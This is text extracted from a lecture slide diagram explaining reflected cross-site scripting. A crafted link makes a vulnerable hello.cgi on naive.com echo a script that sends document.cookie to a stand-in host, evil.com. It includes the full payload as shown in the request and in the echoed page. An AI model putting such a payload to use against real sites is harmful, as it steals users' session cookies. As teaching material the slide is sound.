 evil.com
victim's
browser
naive.com
E.g., URL embedded
in HTML email
hello.cgi
Access some web page
<FRAME SRC=
http://naive.com/hello.cgi?
name=<script>win.open(
“http://evil.com/steal.cgi?
cookie=”+document.cookie)
</script>>
GET/ hello.cgi?name=
<script>win.open(“http://
evil.com/steal.cgi?cookie”+
document.cookie)</script>
hello.cgi
executed
Forces victim’s browser to
call hello.cgi on naive.com
with this script as “name”
<HTML>Hello, dear
<script>win.open(“http://
evil.com/steal.cgi?cookie=”
+document.cookie)</script>
Welcome!</HTML>
GET/ steal.cgi?cookie=
Interpreted as Javascript
calls
Cookie sent to evil.com, but SOP applies only on reading